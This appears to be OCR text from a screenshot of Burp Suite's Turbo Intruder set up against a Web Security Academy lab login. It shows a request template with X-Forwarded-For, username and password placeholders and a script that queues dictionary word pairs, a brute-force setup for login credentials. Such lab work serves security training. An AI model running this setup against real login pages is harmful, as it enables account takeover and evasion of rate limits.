 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Community Edition v2022.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Turbo Intruder - ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net
Pretty Raw Hex \n
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20 X-Forwarded-For: %s
21
22 username=%s&password=%s
Search... 0 matches
examples/multipleParameters.py Choose scripts dir Save
6 )
7
8 engine.queue(target.req, ['', '', ''])
9
10
11 def handleResponse(req, interesting):
12 # currently available attributes are req.status, req.wordcount, req.length and req.response
13 if req.status != 404:
14 table.add(req)
15
16 for firstWord in open('/usr/share/dict/words'):
17 for secondWord in open('/usr/share/dict/american-english'):
18 engine.queue(target.req, [firstWord.rstrip(), secondWord.rstrip()])
Attack
Search... 0 matches Search... 0 matches
Ready